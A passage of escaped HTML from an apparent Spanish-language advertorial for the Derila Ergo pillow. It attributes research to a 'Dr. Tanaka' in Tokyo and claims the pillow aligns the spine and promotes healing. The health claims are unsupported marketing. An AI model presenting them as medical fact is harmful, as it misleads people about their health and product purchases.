data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 